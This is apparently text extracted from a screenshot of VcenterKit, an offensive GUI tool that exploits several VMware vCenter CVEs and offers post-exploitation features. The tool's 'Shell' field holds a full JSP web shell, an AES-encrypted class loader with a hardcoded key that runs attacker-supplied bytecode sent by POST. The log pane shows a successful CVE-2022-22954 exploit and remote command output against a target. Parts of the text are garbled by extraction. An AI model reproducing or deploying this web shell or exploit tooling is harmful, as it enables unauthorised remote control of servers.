 VcenterKit v0.0.1 Author: W01fh4cker Blog: https://w01fh4cker.github.io
Proxy About
Collect Info CVE-2021-21972 CVE-2021-21985 CVE-2021-22005 CVE-2022-22954 CVE-2022-22972 Post-exploitation comprehensive utilization Pentest Notebook
Target
Target Url: https://192.168.100.19 Command: uname -m 1. check
Shell:
<%@page import="java.util.,javax.crypto.,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c)
{super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k= "e45e329feb5d925b";session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init( 2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInsta ce().equals(pageContext);}%>
2. exploit
Shell Name: Example: shell.jsp
Result
[2023-08-27 01:19:20] [SUCCESS] The vCenter system is vulnerable to CVE-2022-22954!
[2023-08-27 01:19:23] [SUCCESS] The command execution result was successful parsed, and the results are as
follows:
horizon
[2023-08-27 01:19:27] [SUCCESS] The command execution result was successful parsed, and the results are as
follows:
/
[2023-08-27 01:19:53] [SUCCESS] The command execution result was successful parsed, and the results are as
follows:
x86_64